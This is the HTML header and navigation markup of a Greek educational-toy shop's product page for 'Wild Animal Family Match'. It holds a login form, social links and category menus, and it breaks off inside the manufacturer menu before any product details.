			</head>

<body class="wp-singular product-template-default single single-product postid-36009 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new-en" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Learning through play <span class="gmail_default">..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="top bar right english">
	<ul id="menu-top-bar-right-english" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to Greek" href="https://stem-toys.gr/product/%cf%84%ce%b1%ce%b9%cf%81%ce%b9%ce%ac%ce%b6%cf%89-%cf%84%ce%b1-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%b6%cf%8e%ce%b1/" aria-label="Switch to Greek" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/product/wild-animal-family-match/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/en/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/en/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/en/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bc1945effb" /><input type="hidden" name="_wp_http_referer" value="/en/product/wild-animal-family-match/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/en/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="top bar right english">
	<ul id="menu-top-bar-right-english-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to Greek" href="https://stem-toys.gr/product/%cf%84%ce%b1%ce%b9%cf%81%ce%b9%ce%ac%ce%b6%cf%89-%cf%84%ce%b1-%ce%ac%ce%b3%cf%81%ce%b9%ce%b1-%ce%b6%cf%8e%ce%b1/" aria-label="Switch to Greek" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/product/wild-animal-family-match/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new-en" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-67866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-67866 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link"><span class="nav-link-text">STEM Educational Toys</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67867 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Based on Price</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67868 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Up to 20€</a></li>
		<li id="menu-item-67869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67869 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ to 50€</a></li>
		<li id="menu-item-67870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67870 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ to 100€</a></li>
		<li id="menu-item-67871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67871 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">over 100€</a></li>
	</ul>
</li>
	<li id="menu-item-67872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-67872 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-game/" class="woodmart-nav-link">Educational Game</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67873 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
		<li id="menu-item-67874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67874 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/magnetic/" class="woodmart-nav-link">Magnetic</a></li>
		<li id="menu-item-67875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67875 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-puzzle/" class="woodmart-nav-link">Educational Puzzle</a></li>
		<li id="menu-item-67876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67876 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/collectibles-en/" class="woodmart-nav-link">Collectibles</a></li>
	</ul>
</li>
	<li id="menu-item-67877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67877 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/science-en/" class="woodmart-nav-link">Science</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67878 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/chemistry-environment/" class="woodmart-nav-link">Chemistry &amp; Environment</a></li>
		<li id="menu-item-67879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67879 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/nature/" class="woodmart-nav-link">Nature</a></li>
		<li id="menu-item-67880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67880 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/geography-astronomy/" class="woodmart-nav-link">Geography &amp; Astronomy</a></li>
	</ul>
</li>
	<li id="menu-item-67881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67881 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/pre-school/" class="woodmart-nav-link">Pre &#8211; School</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67882 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/babies/" class="woodmart-nav-link">Babies</a></li>
		<li id="menu-item-67883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67883 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link">Kindergarten</a></li>
		<li id="menu-item-67884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67884 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
		<li id="menu-item-67885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67885 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	</ul>
</li>
	<li id="menu-item-67886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67886 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67887 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/beebot-en/" class="woodmart-nav-link">BeeBot</a></li>
		<li id="menu-item-67888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67888 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/cada-en/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-67889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67889 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/open-hardware/" class="woodmart-nav-link">OPEN HARDWARE</a></li>
		<li id="menu-item-67890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67890 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/microbit-en/" class="woodmart-nav-link">Micro:Bit</a></li>
		<li id="menu-item-78763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78763 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/stemathlon-en/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-67891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67891 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/" class="woodmart-nav-link">Arts &amp; Athletics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67892 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/outdoor-activities-en/" class="woodmart-nav-link">Outdoor Activities</a></li>
		<li id="menu-item-67893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67893 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/outdoor-activities/" class="woodmart-nav-link">Outdoor Activities</a></li>
	</ul>
</li>
	<li id="menu-item-67894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67894 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-en/" class="woodmart-nav-link">Arts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67895 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
		<li id="menu-item-67896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67896 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	</ul>
</li>
	<li id="menu-item-67897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67897 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/" class="woodmart-nav-link">Constructions &amp; Technology</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67898 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/wood-constructions/" class="woodmart-nav-link">Wood Constructions</a></li>
		<li id="menu-item-67899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67899 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/technology-replaceables/" class="woodmart-nav-link">Technology Replaceables</a></li>
		<li id="menu-item-67900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67900 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" class="woodmart-nav-link">Pre-Cut Constructions</a></li>
		<li id="menu-item-67901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67901 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/stem-education-enj/stem-tech-card-en/" class="woodmart-nav-link">STEM Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-67902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67902 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/mathematics/" class="woodmart-nav-link">Mathematics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67903 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
		<li id="menu-item-67904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67904 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/geometry-symmetry/" class="woodmart-nav-link">Geometry &amp; Symmetry</a></li>
		<li id="menu-item-67905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67905 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/counting-time-money/" class="woodmart-nav-link">Counting &amp; Time &amp; Money</a></li>
		<li id="menu-item-67906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67906 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/numbers-mathematical-operations/" class="woodmart-nav-link">Numbers &amp; Mathematical Operations</a></li>
	</ul>
</li>
	<li id="menu-item-67907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67907 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/role-playing-games/" class="woodmart-nav-link">Role &#8211; Playing Games</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67908 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
		<li id="menu-item-67909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67909 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67910 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">By Age</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67911 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-0m-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-67912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67912 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-1y-2y&#038;query_type_age=or" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-67913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67913 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-3y-4y&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-67914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67914 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-5y-6y&#038;query_type_age=or" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-67915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67915 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-7y-9y&#038;query_type_age=or" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-67916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67916 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67917 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/manufacturers/" class="woodmart-nav-link"><span class="nav-link-text">By Manufacturer</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/educational-robotics/gigo-edu-en/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/educational-game/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/open-hardware/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/cada-en/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
